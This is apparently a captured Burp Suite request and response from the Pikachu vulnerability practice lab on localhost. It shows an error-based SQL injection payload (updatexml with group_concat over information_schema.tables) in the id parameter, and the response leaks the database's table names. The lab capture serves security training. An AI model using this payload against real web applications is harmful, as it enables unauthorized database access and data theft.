 Pretty Raw Hex
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,(select(group_concat(table_nam
e))from(information _schema.tables)where(table_schema)like(dat
abase())),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~httpinfo,member,message,users,x'